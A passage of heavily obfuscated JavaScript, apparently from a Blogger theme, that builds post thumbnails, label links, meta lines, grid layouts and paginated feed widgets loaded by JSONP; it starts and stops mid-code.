if(sneeit_cl(ph)&&ph[sneeitb('0xc44','gq5D')](sneeitb('0xc45','xfT6'))){if(sneeitb('0xc46','zY^[')===sneeitb('0xc47','5vsl')){ph=ph[sneeitb('0xc48','4*#i')](sneeitb('0xc49','42$8'),'');pj=!![];}else{pi=![];}}if(isNaN(ph)){ph=0x640;}ph=Number(ph);if(ph!=-0x1){if(sneeitb('0xc4a','tOej')!==sneeitb('0xc4b','tOej')){if(pj){pg['thumbnail']=sneeit_fM(pg[sneeitb('0xc4c','5H0W')],ph,![],!![]);}else{if(sneeitb('0xc4d','zBjM')===sneeitb('0xc4e','26@n')){id++;if(id>max){id=max;}}else{pg[sneeitb('0xc4f','43O#')]=sneeit_fM(pg[sneeitb('0xc50','Tu&w')],0x56,![],!![]);}}}else{sneeit_f8[sneeitb('0x4e4','Lpb^')]=pg[sneeitb('0xc51','vMyt')]['$t'];}}var sneeit_ih=sneeitb('0xc52','4FMO')+pg[sneeitb('0xc53','zBjM')]+'\x22\x20class=\x22thumbnail\x20'+(pj?sneeitb('0xc54','GYe0'):sneeitb('0xc55','yEO#'))+'-thumbnail\x22>';sneeit_ih+=sneeitb('0xc56','f)QU')+pg[sneeitb('0xc57','yEO#')]+'\x22/>';if(pi&&sneeit_c5(pg['param'][sneeitb('0xc58','zY^[')])&&typeof pg['format']!=sneeitb('0xc59','FEdw')){sneeit_ih+=sneeitb('0xc5a','9sei')+sneeit_oN(pg[sneeitb('0xc5b','GYe0')])+sneeitb('0xc5c','gq5D');}if(sneeit_c3(pg[sneeitb('0x45b','zBjM')][sneeitb('0xc5d','26@n')])){sneeit_ih+=sneeitb('0xc5e','5vsl');}sneeit_ih+=sneeitb('0xc5f','^684');if(!pi&&sneeit_c5(pg[sneeitb('0x220','tOej')][sneeitb('0xc60','OP)N')])&&typeof pg['format']!=sneeitb('0xc59','FEdw')){if('WmVvM'!==sneeitb('0xc61','4FMO')){sneeit_ih+='<a\x20href=\x22'+pg[sneeitb('0xc62','O3KL')]+sneeitb('0xc63','OP)N')+sneeit_oN(pg[sneeitb('0xc64','hZGi')])+sneeitb('0xc65','lBzJ');}else{var bC=Number($(sneeitb('0xc66','Lpb^'))[sneeitb('0xa83','yd&y')](sneeitb('0xc67','S3t!')));$(sneeitb('0xc68','O3KL'))[sneeitb('0x15d','PTwZ')]('<div\x20class=\x22loader\x22>Loading...</div>');$[sneeitb('0xc69','yEO#')](sneeit_rT(bC,page_number),function(bD){sneeit_qp(sneeit_i7,bD);},'jsonp');}}return sneeit_ih;}function sneeit_pr(ps,pt){var sneeit_ih='';var sneeit_io=0x1;if(sneeit_cc(ps[sneeitb('0x34c','b#aF')])){return'';}if(sneeit_cc(ps[sneeitb('0x44e','aTE6')]['cate'])){if(sneeitb('0xc6a','owGG')===sneeitb('0xc6b','O3KL')){var bu='background-color:\x20'+THUMBNAIL_RAINBOW_COLORS[index][sneeitb('0x3f6','4*#i')](',')[0x0]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6c','o*Mf')+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6d','u%6R')+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6e','YDh4')+THUMBNAIL_RAINBOW_COLORS[index]+');';$(this)[sneeitb('0xc6f','o*Mf')](sneeitb('0xc70','aTE6'),bu);index++;if(index==THUMBNAIL_RAINBOW_COLORS[sneeitb('0x38','26@n')]){index=0x0;}}else{return'';}}if(typeof pt==sneeitb('0xc71','DBu5')){if(sneeitb('0xc72','jn@5')!==sneeitb('0xc73',')R%0')){hh_1+=sneeitb('0xc74','5vsl')+pre_url+sneeit_ej(sneeit_i7['content'][0x0][sneeitb('0xc75','Tu&w')])+'\x22'+target+'>'+sneeit_i7[sneeitb('0x436','b#aF')]+sneeitb('0xc1c','FEdw');hh_3+=sneeitb('0xc76','6S&b')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x355','xfT6')][0x0][sneeitb('0x4cc','b#aF')])+'\x22'+target+sneeitb('0xc77','XyTV')+trans(sneeitb('0xc78','yEO#'))+sneeitb('0x968','LkKr');}else{pt='';}}if(sneeit_ca(ps[sneeitb('0x44a','u%6R')][sneeitb('0xc79','6S&b')])){sneeit_io=Number(ps[sneeitb('0xb54','OP)N')][sneeitb('0xc7a','*JU!')]);}for(var sneeit_f1=0x0;sneeit_f1<ps['cate'][sneeitb('0x6fb','xfT6')]&&sneeit_f1<sneeit_io;sneeit_f1++){if(sneeit_ih){sneeit_ih+='<span>,\x20</span>';}if(ps['id']!='popularposts'){sneeit_ih+=sneeitb('0xc7b','*JU!')+sneeit_ej(encodeURIComponent(ps[sneeitb('0xc7c','yEO#')][sneeit_f1]))+'\x22>'+ps[sneeitb('0xc7d','hNNj')][sneeit_f1]+sneeitb('0xc7e','43O#');}else{if(sneeitb('0xc7f','9sei')===sneeitb('0xc80','lBzJ')){window[sneeitb('0xc81','SK&)')]['href']=sneeit_bY[sneeitb('0xc82','u%6R')];}else{sneeit_ih='<a\x20href=\x22'+ps[sneeitb('0xc83','4FMO')]+'\x22>'+ps[sneeitb('0xc84','(dru')][sneeit_f1]+sneeitb('0xc85','gq5D');}}}return'<div\x20class=\x22'+pt+'\x20item-labels\x22>'+sneeit_ih+sneeitb('0xc86','5vsl');}function sneeit_pB(sneeit_f1,pD,pE){if(!sneeit_c3(pD)){if(sneeitb('0xc87','lBzJ')===sneeitb('0xc88','SK&)')){pD='';}else{this['admin'][sneeitb('0x399','OP)N')]=json['feed'][sneeitb('0xbec','DBu5')][0x0][sneeitb('0xba9','R$Sr')]['$t'];}}if(sneeit_cl(pD)){pD=$[sneeitb('0xc89','hNNj')](pD);pD=pD[sneeitb('0x33c','tOej')]('\x20');}if(!sneeit_cj(pD)){pD=new Array();}if(!sneeit_c3(pE)){pE=new Array();}if(sneeit_cl(pE)){pE=$[sneeitb('0xc8a','Sd*n')](pE);pE=pE[sneeitb('0x777','GYe0')]('\x20');}if(!sneeit_cj(pE)){pE=new Array();}var pG=sneeitb('0xc8b','zBjM')+sneeit_f1;if(sneeit_f1%0x2==0x0){if('LCeEn'!==sneeitb('0xc8c','hZGi')){pG+=sneeitb('0xc8d','OP)N');}else{return $(sneeitb('0xc8e','GYe0'))[sneeitb('0x119','PTwZ')]!=0x0||sneeit_c3(sneeit_bW['updated-min']);}}if(sneeit_f1%0x3==0x0){if(sneeitb('0xc8f','Lpb^')!==sneeitb('0xc90','owGG')){pG+=sneeitb('0xc91','*JU!');}else{temp_src=temp_src[sneeitb('0x473','^684')]('/default.',sneeitb('0xc92','OP)N'));}}if(sneeit_f1%0x4==0x0){if('UExsn'===sneeitb('0xc93','u%6R')){glue='=';}else{pG+=sneeitb('0xc94','f)QU');}}for(var sneeit_f7=0x1;sneeit_f7<=sneeit_f1;sneeit_f7++){pG+='\x20than-'+(sneeit_f7-0x1);}if(pD[sneeitb('0xa60','lBzJ')]){pG+='\x20'+pD[sneeitb('0xc95','YDh4')]('\x20');}pG=pG[sneeitb('0xc96','5vsl')]('\x20');for(var pL=0x0;pL<pE[sneeitb('0x554','9sei')];pL++){for(var pM in pG){if(sneeitb('0xc97','B$(8')===sneeitb('0xc98','Tu&w')){id=max;}else{if(pG[pM]==pE[pL]){if('LeVum'!==sneeitb('0xc99','9sei')){pG[sneeitb('0xc9a','tOej')](pM,0x1);}else{$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0xc9b','yd&y')]($(this));}}}}}return sneeitb('0xc9c','f)QU')+pG['join']('\x20')+'\x22';}function sneeit_pP(pQ,pR){var sneeit_ih='';if(!pQ[sneeitb('0x22c','26@n')][sneeitb('0xc9d','YDh4')]||typeof pQ['author']==sneeitb('0xc9e','4*#i')&&typeof pQ[sneeitb('0x3c6','Tu&w')]=='undefined'&&typeof pQ[sneeitb('0xc9f','EdHN')]==sneeitb('0x26e','jn@5')){if(sneeitb('0xca0','*JU!')==='YWEIZ'){return'';}else{key_start=key1;start=content['indexOf'](key_start);if(start==-0x1){key_start=key2;start=content[sneeitb('0x573','hZGi')](key_start);if(start==-0x1){key_start=key3;start=content[sneeitb('0x2d2','yEO#')](key_start);}}}}if(!sneeit_c3(pR)){pR=sneeitb('0xca1','yEO#');}sneeit_ih=pR[sneeitb('0x33c','tOej')]('');for(var sneeit_f1=0x0;sneeit_f1<sneeit_ih['length'];sneeit_f1++){if(sneeit_ih[sneeit_f1]=='a'){sneeit_ih[sneeit_f1]=sneeit_oQ(pQ);}else if(sneeit_ih[sneeit_f1]=='c'){if(sneeitb('0xca2','aTE6')!==sneeitb('0xca3','GYe0')){if($(sneeitb('0xca4','B$(8'))['length']){return $(sneeitb('0xca5','26@n'))[sneeitb('0xca6','OP)N')](sneeitb('0xca7','*JU!'))!=sneeitb('0xca8','!e)(');}return![];}else{sneeit_ih[sneeit_f1]=sneeit_p3(pQ);}}else if(sneeit_ih[sneeit_f1]=='d'){sneeit_ih[sneeit_f1]=sneeit_p0(pQ);}}sneeit_ih=sneeit_ih[sneeitb('0xca9','SK&)')]('');if(sneeit_ih){if(sneeitb('0xcaa','f)QU')===sneeitb('0xcab','42$8')){sneeit_ih='<div\x20class=\x22meta-items\x22>'+sneeit_ih+sneeitb('0xa1a','DBu5');}else{var ap=$(this)[sneeitb('0x1ac','yEO#')](sneeitb('0xcac','gq5D'));$(sneeitb('0xcad','yd&y'))[sneeitb('0xcae','5H0W')](sneeitb('0x1fc','4FMO'),$(sneeitb('0xcaf','yd&y'))[sneeitb('0x1f5','PTwZ')]('data-src')+sneeitb('0xcb0','hZGi')+ap);$(sneeitb('0xcb1','yd&y'))[sneeitb('0xcb2','43O#')]($(sneeitb('0xcb3','S3t!')+ap));$(document)[sneeitb('0xcb4','FEdw')]('.comment-reply-cancel')[sneeitb('0xcb5','vMyt')](function(){$(this)[sneeitb('0x975','6S&b')](sneeitb('0xcb6','42$8'))[sneeitb('0xcb7','hZGi')](sneeitb('0xcb8','Sd*n'))[sneeitb('0x8cc','R$Sr')](sneeitb('0xcb9','0pIo')+trans(sneeitb('0xcba','26@n'))+sneeitb('0xcbb','Sd*n'));});$(this)[sneeitb('0xcbc','jn@5')](sneeitb('0xcbd','O3KL'))[sneeitb('0xcbe','4*#i')](sneeitb('0xcbf','^684'))[sneeitb('0x40','B$(8')](sneeitb('0xcc0','6S&b')+trans(sneeitb('0xcc1','26@n'))+sneeitb('0xcc2','lBzJ'));}}return sneeit_ih;}function sneeit_pY(sneeit_i7,q0){sneeit_i7[sneeitb('0xa48','DBu5')]('.widget-content')[sneeitb('0x449','hNNj')](sneeitb('0xcc3','6S&b'));$[sneeitb('0xcc4','u%6R')](sneeit_i7[sneeitb('0xcc5','tOej')]+sneeitb('0xcc6','43O#')+((q0-0x1)*Number(sneeit_i7['param'][sneeitb('0xa5c','f)QU')])+0x1),function(q1){sneeit_qp(sneeit_i7,q1);},sneeitb('0xcc7','9sei'));}function sneeit_q2(sneeit_i7,q4){var q5=Number(sneeit_i7['attr'](sneeitb('0xcc8','aTE6')));var sneeit_io=Number(sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xcc9','vMyt')]);var q7=Number(sneeit_i7['attr'](sneeitb('0xcca','Sd*n')));var q8=sneeit_io*q4;if(q8>=q7){q8=q7;}sneeit_i7['find'](sneeitb('0xccb','yEO#'))[sneeitb('0x449','hNNj')](q8);sneeit_i7[sneeitb('0x444','owGG')](sneeitb('0xccc','0pIo'))[sneeitb('0xccd','tOej')]('active');sneeit_i7['find'](sneeitb('0xcce','lBzJ')+q4)['addClass'](sneeitb('0xccf','yd&y'));sneeit_i7[sneeitb('0xcd0','(dru')](sneeitb('0xcd1',')R%0'))[sneeitb('0xcd2','zBjM')]();sneeit_i7[sneeitb('0x49e','9sei')](sneeitb('0xcd3','0pIo'))[sneeitb('0xcd4','5H0W')]();sneeit_i7[sneeitb('0x5e0','vMyt')](sneeitb('0xcd5','f)QU')+(q4-0x1))[sneeitb('0xaa8','S3t!')]();sneeit_i7[sneeitb('0x7b0','Tu&w')](sneeitb('0xcd6','26@n')+q4)[sneeitb('0x553','aTE6')]();sneeit_i7['find'](sneeitb('0xcd7','EdHN')+(q4+0x1))[sneeitb('0xcd8','OP)N')]();if(q4==0x1){sneeit_i7[sneeitb('0xa48','DBu5')](sneeitb('0xcd9','aTE6'))[sneeitb('0xcda','5H0W')]();}if(q4==q5){sneeit_i7['find'](sneeitb('0xcdb','43O#')+(q5-0x2))[sneeitb('0xcdc','!e)(')]();}if(q5>0x4){if(q4-0x2>0x1){sneeit_i7[sneeitb('0x5e0','vMyt')](sneeitb('0xcdd','tOej'))['show']();}if(q4+0x2<q5){if(sneeitb('0xcde','hZGi')!==sneeitb('0xcdf','4FMO')){sneeit_i7[sneeitb('0xce0','6S&b')]('.feed-widget-pagination-separator-'+(q5-0x1))[sneeitb('0x45c','6S&b')]();}else{$('#widget-content-'+sneeit_i7['id']+sneeitb('0xce1','5H0W')+sneeit_i7['id']+sneeitb('0xce2','5H0W')+sneeit_i7['id']+sneeitb('0xce3','tOej'))[sneeitb('0xce4','XyTV')](sneeitb('0xce5','PTwZ'));}}}sneeit_i7[sneeitb('0x61f','5H0W')](sneeitb('0xce6',')R%0'))[sneeitb('0xce7','YDh4')]();sneeit_i7[sneeitb('0xce8','XyTV')](sneeitb('0xce9','xfT6')+q5)[sneeitb('0xcea','DBu5')]();}function sneeit_qa(sneeit_i7,qc,qd){qc=sneeit_gx(qc);if(!qc){if(sneeitb('0xceb','Sd*n')!==sneeitb('0xcec','(dru')){sneeit_i7[sneeitb('0x6e5','u%6R')](sneeitb('0xced','EdHN'))[sneeitb('0x7b4','4*#i')](sneeitb('0xcee','*JU!'));$[sneeitb('0xcef','43O#')](sneeit_i7[sneeitb('0xcf0','xfT6')]+sneeitb('0xcf1','GYe0')+((page_number-0x1)*Number(sneeit_i7[sneeitb('0x59f','yEO#')]['count'])+0x1),function(bo){sneeit_qp(sneeit_i7,bo);},sneeitb('0xcf2','gq5D'));}else{return;}}qc=new sneeit_gB(qc);if(qc[sneeitb('0xcf3','5H0W')][sneeitb('0x98','aTE6')]==0x0){sneeit_i7[sneeitb('0x75d','gq5D')]('no-post')[sneeitb('0x286','42$8')](sneeitb('0xcf4','YDh4'))[sneeitb('0x160','SK&)')](trans(sneeitb('0xcf5','(dru')));return;}if(typeof qd==sneeitb('0xcf6','43O#')){if(sneeitb('0xcf7','tOej')!==sneeitb('0xcf8','26@n')){qd=0x1;}else{return'';}}var qh=Math[sneeitb('0xcf9','26@n')](qc[sneeitb('0xcfa','5H0W')]/sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xcfb','*JU!')]);if(qh>0x1){if(sneeitb('0xcfc','6S&b')===sneeitb('0xcfd','4*#i')){sneeit_i7[sneeitb('0x1ef','GYe0')](sneeit_i7[sneeitb('0x45b','zBjM')][sneeitb('0xcfe','5vsl')]);}else{sneeit_i7[sneeitb('0x4af','(dru')]('data-max_page',qh);sneeit_i7['attr'](sneeitb('0xcff','f)QU'),qc['total_entry']);var sneeit_ih='';for(var sneeit_f1=0x1;sneeit_f1<=qh;sneeit_f1++){if('bTrji'!=='bTrji'){current_page_number_in_url=Number(current_page_number_in_url)-0x1;if(current_page_number_in_url>=0x0){sneeit_lk(pages['length']-0x1,current_page_number_in_url);}}else{sneeit_ih+=sneeitb('0xd00','gq5D')+sneeit_i7['id']+sneeitb('0xd01','xfT6')+sneeit_f1+sneeitb('0xd02','26@n')+sneeit_f1+'\x22>'+sneeit_f1+'</a>';if(sneeit_f1==0x1||sneeit_f1==qh-0x1){sneeit_ih+=sneeitb('0xd03','LkKr')+sneeit_f1+'\x22>...</span>';}}}var qm=sneeitb('0xd04','hZGi')+qc['entry'][sneeitb('0xd6','vMyt')]+sneeitb('0xd05','u%6R')+qc[sneeitb('0xd06','gq5D')]+'\x20'+trans(sneeitb('0xd07','9sei'))+sneeitb('0xd08','zBjM');sneeit_ih+=qm;sneeit_i7[sneeitb('0x5a6','PTwZ')]('.feed-widget-pagination')[sneeitb('0x15d','PTwZ')](sneeit_ih+sneeit_bT);sneeit_q2(sneeit_i7,qd);sneeit_i7[sneeitb('0x49e','9sei')]('.feed-widget-pagination-button')[sneeitb('0x9b1','xfT6')](function(){if(sneeitb('0xd09','43O#')===sneeitb('0xd0a','u%6R')){$(sneeit_bT)[sneeitb('0xd0b','hZGi')](sneeit_i7);}else{if($(this)['is'](sneeitb('0xd0c','LkKr'))){return;}var qo=Number($(this)[sneeitb('0x42c','*JU!')]());sneeit_pY(sneeit_i7,qo);sneeit_q2(sneeit_i7,qo);sneeit_cv(sneeit_i7,0x64);}});}}}function sneeit_qp(sneeit_i7,qr){if(typeof qr!=sneeitb('0xd0d','9sei')){qr=sneeit_gx(qr);if(!qr){if(sneeitb('0xd0e','yd&y')!==sneeitb('0xd0f','PTwZ')){var a9=raw_title[sneeitb('0x2c9','OP)N')](start,end+0x1);raw_title=raw_title[sneeitb('0xd10','owGG')](a9,'<i\x20class=\x22fa\x20'+a9[sneeitb('0xd11','XyTV')]('/','')+sneeitb('0x56d','vMyt'));}else{return;}}qr=new sneeit_gB(qr);}else if(typeof sneeit_i7[sneeitb('0xd12','OP)N')]!=sneeitb('0x2a','(dru')){if(sneeitb('0xd13','gq5D')!==sneeitb('0xd14','^684')){sneeit_ie=sneeit_ie[sneeitb('0x777','GYe0')](sneeitb('0x615','*JU!'))[0x1];if(sneeit_ie[sneeitb('0xd15','42$8')]('\x20')){sneeit_ie=sneeit_ie[sneeitb('0x33c','tOej')]('\x20')[0x0];}sneeit_id[sneeitb('0x1ac','yEO#')](sneeitb('0xd16','YDh4'),sneeit_ie['toCapitalize']())[sneeitb('0xcbc','jn@5')](sneeit_ie[sneeitb('0xd17','b#aF')]());}else{qr=sneeit_i7[sneeitb('0xd18','yd&y')];}}else{if(sneeitb('0xd19','lBzJ')!==sneeitb('0xd1a','yEO#')){return;}else{sneeit_jo();return;}}if(qr[sneeitb('0xd1b','XyTV')][sneeitb('0x95b','GYe0')]==0x0){return;}if(!sneeit_c3(sneeit_i7[sneeitb('0x22c','26@n')]['icon'])){if('mwLZz'!==sneeitb('0xd1c','26@n')){return sneeit_bY[sneeitb('0xd1d','jn@5')][sneeitb('0x128','hZGi')](sneeitb('0xd1e','Lpb^'));}else{sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xd1f','b#aF')]=![];}}if(!sneeit_c3(sneeit_i7[sneeitb('0xb81','EdHN')]['title'])){if(sneeitb('0xd20','PTwZ')!==sneeitb('0xd21','6S&b')){sneeit_f8[sneeitb('0xd22','YDh4')][sneeit_f7]=entry[sneeitb('0xd23','FEdw')][sneeit_f7][sneeitb('0xd24','yEO#')];}else{sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xd25','xfT6')]=!![];}}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0xc2e','f)QU')]==sneeitb('0xd26','aTE6')||sneeit_i7[sneeitb('0x560','5H0W')][sneeitb('0x30a','hZGi')]=='out-of-thumb'){sneeit_i7[sneeitb('0xb81','EdHN')][sneeitb('0x9eb','4FMO')]=sneeitb('0xd27','Lpb^');}var qy=sneeit_i7[sneeitb('0x540','jn@5')];qy['author']=sneeit_c5(qy['author']);qy[sneeitb('0xd28','lBzJ')]=sneeit_c5(qy[sneeitb('0xd29','43O#')]);qy[sneeitb('0xd2a','XyTV')]=sneeit_c5(qy[sneeitb('0xd2b','Tu&w')]);qy[sneeitb('0xd2c','hNNj')]=sneeit_c5(qy['meta']);if(!qy[sneeitb('0xd2c','hNNj')]){if(sneeitb('0xd2d','FEdw')!=='okkGw'){qy[sneeitb('0xd2e','GYe0')]=qy[sneeitb('0xd2f','S3t!')]=qy[sneeitb('0xd30','aTE6')]=![];}else{$(sneeitb('0xd31','zBjM'))['prepend'](sneeit_k5);}}else if(qy['author']||qy[sneeitb('0xd32','PTwZ')]||qy['date']){qy[sneeitb('0x508','9sei')]=!![];}else{qy[sneeitb('0x507','4*#i')]=![];}qy['snippet']=sneeit_c5(qy[sneeitb('0xd33','PTwZ')]);qy['readmore']=sneeit_c5(qy[sneeitb('0xd34','9sei')]);qy[sneeitb('0xc79','6S&b')]=sneeit_c5(qy['cate']);if(sneeit_c3(qy[sneeitb('0xd35','Tu&w')])&&(qy[sneeitb('0xd36','f)QU')]==sneeitb('0xd37','!e)(')||qy[sneeitb('0x1e8','LkKr')]=='0')){sneeit_i7[sneeitb('0x928','43O#')](sneeitb('0xd38','Tu&w'));}else{sneeit_i7[sneeitb('0x8f8','lBzJ')](sneeitb('0xd39','FEdw'));}if(sneeit_c5(qy[sneeitb('0xc60','OP)N')])){if(sneeitb('0xd3a','PTwZ')===sneeitb('0xd3b','Tu&w')){sneeit_i7[sneeitb('0x444','owGG')](sneeitb('0xd3c','42$8'))[sneeitb('0xd3d','yEO#')]();}else{sneeit_i7[sneeitb('0xd3e','^684')](sneeitb('0xd3f','5H0W'));}}else{sneeit_i7[sneeitb('0x131','42$8')](sneeitb('0xd40','O3KL'));}var sneeit_ih='';var qC='';var qD='';var qE='';var qF='';var qG=0x1;var qH=qr[sneeitb('0xd41','R$Sr')][sneeitb('0x95b','GYe0')];var qI=0x0;var qJ='';if(qy[sneeitb('0xd42','4FMO')]==sneeitb('0xd43','6S&b')){if(sneeitb('0xd44','PTwZ')!==sneeitb('0xd45','5vsl')){page_in_url=Number(page_in_url);sneeit_kn=(page_in_url-0x1)*Number(sneeit_i7[sneeitb('0xb81','EdHN')][sneeitb('0xd46','gq5D')])+0x1;}else{if(qr[sneeitb('0xd1b','XyTV')][sneeitb('0x40c','^684')]>0x5){qG=Math[sneeitb('0xd47','S3t!')](qr['entry'][sneeitb('0x110','Tu&w')]/0x5);for(qI=0x5;qI>=0x1;qI-=0x1){if(sneeitb('0xd48','26@n')!==sneeitb('0xd49','o*Mf')){qH=qr['entry'][sneeitb('0x104','hZGi')]-(qG-0x1)*qI;if(Math[sneeitb('0xd4a','B$(8')](qH-qI)<=0x2){if(sneeitb('0xd4b','6S&b')!==sneeitb('0xd4c',')R%0')){break;}else{Inner_Post_Ads_2_Prev_Height=Inner_Post_Ads_2_Height;Inner_Post_Ads_2_Stable=0x0;return;}}}else{sneeit_f8[sneeitb('0xd4d','zBjM')]=entry[sneeitb('0xd4e','26@n')][sneeit_f7]['value'];}}}if(qI>0x5){qI=0x5;qH=qr['entry'][sneeitb('0x28f','jn@5')]-qG*qI;}}}for(var sneeit_f1=0x0;sneeit_f1<qr[sneeitb('0xa76','SK&)')][sneeitb('0x40c','^684')];sneeit_f1++){var qO=qr[sneeitb('0xd4f','26@n')][sneeit_f1];qO[sneeitb('0x2ed','*JU!')]=qy;switch(qy['type']){case sneeitb('0xd50','EdHN'):sneeit_ih+=sneeitb('0xd51','FEdw')+sneeit_f1+sneeitb('0xd52','b#aF')+sneeit_pf(qO,0x384)+sneeitb('0xd53','5H0W')+sneeit_pr(qO,'bg')+sneeit_pP(qO,'cad')+sneeit_p5(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xc3b','FEdw')+sneeitb('0xd54','u%6R');break;case sneeitb('0xd55','Lpb^'):var qP=0x208;if(sneeit_f1!=0x1&&sneeit_f1!=0x2&&sneeit_f1!=0x3&&sneeit_c3(qy[sneeitb('0xd56','B$(8')])&&(qy[sneeitb('0xd57','tOej')]==sneeitb('0xd58','B$(8')||qy[sneeitb('0xd59','5vsl')]==0x0)){if(sneeitb('0xd5a','gq5D')===sneeitb('0xd5b','PTwZ')){qP=sneeitb('0xd5c','u%6R');}else{sneeit_ih[sneeit_f1]=sneeit_oQ(entry);}}if(sneeit_f1==0x4){if('FIsgY'!=='FIsgY'){sneeit_tP();}else{sneeit_ih+=sneeit_bT;}}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,sneeit_f1>=0x4?'\x20item-extra':'')+'>'+sneeitb('0xd5d','Tu&w')+sneeit_pf(qO,qP)+sneeitb('0xd5e','GYe0')+sneeit_pr(qO,'bg')+(qy[sneeitb('0xc2e','f)QU')]!=sneeitb('0xd5f','b#aF')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xd60','^684')+sneeitb('0xd61','Lpb^');if(sneeit_f1==0x0&&(qy[sneeitb('0xd62','Lpb^')]||qy[sneeitb('0xd63','Tu&w')]||qy[sneeitb('0xd64','jn@5')]||qy['title']==sneeitb('0xd65','Tu&w'))){sneeit_ih+=sneeitb('0xd66','*JU!')+(qy[sneeitb('0xd16','YDh4')]==sneeitb('0xd67','f)QU')&&sneeit_f1==0x0?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x6a1','4FMO');}sneeit_ih+=sneeitb('0xd68','xfT6');break;case sneeitb('0xd69','^684'):var qP=0x1c2;if(sneeit_f1==0x0&&sneeit_c3(qy[sneeitb('0xd6a','6S&b')])&&(qy[sneeitb('0x503','xfT6')]=='auto'||qy[sneeitb('0xd6b','vMyt')]==0x0)){qP=sneeitb('0xd6c','o*Mf');}if(sneeit_f1%0x2==0x0&&sneeit_f1>=0x4){sneeit_ih+=sneeit_bT;}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,sneeit_f1>=0x4?sneeitb('0xd6d','FEdw'):'')+'>'+sneeitb('0xd6e','*JU!')+(sneeit_f1==0x0?sneeit_pf(qO,qP):'')+sneeitb('0xd6f','SK&)')+(sneeit_f1==0x0?'\x20gradient':'')+'\x22>'+sneeit_pr(qO,sneeit_f1==0x0?'bg':'')+(qy[sneeitb('0xd70','SK&)')]!=sneeitb('0xd71','S3t!')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xa15','tOej')+sneeitb('0xd72','lBzJ');if(sneeit_f1==0x0&&(qy[sneeitb('0xc33','o*Mf')]||qy[sneeitb('0xd63','Tu&w')]||qy[sneeitb('0xd73','(dru')]||qy[sneeitb('0xd74','aTE6')]==sneeitb('0xd75','0pIo'))){if(sneeitb('0xd76','O3KL')===sneeitb('0xd77','^684')){sneeit_ih+='<div\x20class=\x22item-sub\x22>'+(qy['title']==sneeitb('0xd78','YDh4')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x5b1','b#aF');}else{var ab=$(this);ab['name']=$(this)[sneeitb('0xd79','OP)N')]();ab[sneeitb('0xd7a','42$8')]=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0xd7b','zY^['));sneeit_i7[sneeitb('0xd7c','f)QU')][sneeit_i7['content'][sneeitb('0x5b7','O3KL')]]=ab;}}sneeit_ih+=sneeitb('0xd7d','f)QU');break;case sneeitb('0xd7e','4*#i'):var qP=0x1f4;if(sneeit_f1==0x0&&sneeit_c3(qy[sneeitb('0x503','xfT6')])&&(qy[sneeitb('0xd7f','O3KL')]==sneeitb('0xd80','zBjM')||qy[sneeitb('0xd81','SK&)')]==0x0)){qP=sneeitb('0xd82','*JU!');}sneeit_ih=sneeitb('0xd83','LkKr')+sneeit_pB(sneeit_f1)+'>'+sneeitb('0xd84','f)QU')+sneeit_pf(qO,qP)+'<div\x20class=\x22item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+(qy['title']!=sneeitb('0xd85','LkKr')?sneeit_p5(qO):'')+sneeitb('0x9c2','B$(8')+sneeitb('0x6a1','4FMO');if(qy['snippet']||qy['meta']||qy[sneeitb('0x50d','XyTV')]||qy['title']==sneeitb('0xd86','5H0W')){if(sneeitb('0xd87','4FMO')===sneeitb('0xd88','f)QU')){sneeit_ih+=sneeitb('0xd89','*JU!')+(qy['title']==sneeitb('0xd8a',')R%0')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO)+sneeitb('0xd8b','Tu&w');}else{if(width<current_width&&!must_load){return original_src;}src[sneeit_f1]='w'+width;}}sneeit_ih+=sneeitb('0xd8c','*JU!');if(sneeit_f1%0x3==0x0){qD+=sneeit_ih;}else if(sneeit_f1%0x3==0x1){if(sneeitb('0xd8d','YDh4')!=='VcNQj'){qE+=sneeit_ih;}else{content[sneeitb('0x9c3','hZGi')]['push']($(this)[sneeitb('0xd79','OP)N')]());}}else{if(sneeitb('0xd8e','R$Sr')!==sneeitb('0xd8f','jn@5')){qF+=sneeit_ih;}else{sneeit_f8[sneeitb('0xd90','SK&)')]=Number(entry[sneeitb('0xd91','Lpb^')]['$t']);}}qJ+=sneeit_ih;qC+=sneeit_ih;if(sneeit_f1%0x3==0x2){if('pJvgE'!=='tZAZp'){qC+=sneeit_bT;}else{var e=min;min=max;max=e;}}break;case sneeitb('0xd92','5vsl'):sneeit_ih+=sneeitb('0xd93','hZGi')+sneeit_f1+sneeitb('0xd94','Tu&w')+sneeit_pf(qO,0x280)+sneeitb('0xd95','lBzJ')+sneeit_pr(qO,'bg')+sneeit_p5(qO)+sneeitb('0xd96','S3t!')+sneeitb('0xd97','jn@5');break;case sneeitb('0xd98','EdHN'):var 